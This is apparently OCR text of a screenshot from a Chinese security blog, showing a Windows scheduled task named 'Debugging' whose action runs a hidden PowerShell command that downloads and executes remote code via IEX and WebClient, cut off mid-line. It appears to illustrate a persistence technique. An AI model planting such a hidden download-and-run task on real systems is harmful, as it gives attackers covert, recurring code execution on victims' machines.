 Debugging 属性
文件
常规 操作 条件 设置 常用
创建任务时，必须指定任务启动时发生的操作。
操作 详细信息
启动程序 powershell -nop -w hidden -c "IEX ((new-object net.webclient).do...
新建(N)... 编辑(E)... 删除(D)
上次
微信号: hackctf
https://blog.csdn.net/qq_41874930